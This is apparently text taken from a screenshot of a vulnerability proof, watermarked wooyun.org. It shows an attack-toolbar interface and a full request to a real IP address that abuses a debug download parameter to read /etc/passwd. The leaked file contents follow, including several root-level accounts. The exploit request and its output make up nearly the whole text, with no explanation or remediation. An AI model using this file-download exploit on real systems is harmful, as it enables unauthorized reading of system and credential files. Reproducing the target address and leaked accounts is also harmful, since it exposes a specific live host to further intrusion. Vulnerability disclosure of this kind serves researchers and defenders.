 file:///C:/Documents and Settings/Administrator/Local Settings/Temp/passwd
搜索
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://202.101.167.225/sys_manager/list_debug_packet.php?parts=file_list&type=download&down_file=/etc/passwd
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/sh
Admin:x:0:0:root:/root:/bin/sh
bin:x:1:1:bin:/bin:/bin/sh
daemon:x:2:2:daemon:/usr/sbin:/bin/sh
adm:x:3:4:adm:/adm:/bin/sh
lp:x:4:7:lp:/var/spool/lpd:/bin/sh
sync:x:5:0:sync:/bin:/bin/sync
shutdown:x:6:11:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
uucp:x:10:14:uucp:/var/spool/uucp:/bin/sh
operator:x:11:0:Operator:/var:/bin/sh
nobody:x:65534:65534:nobody:/home:/bin/sh
ap71:x:500:0:Linux User,,,:/root:/bin/sh
www.wooyun.org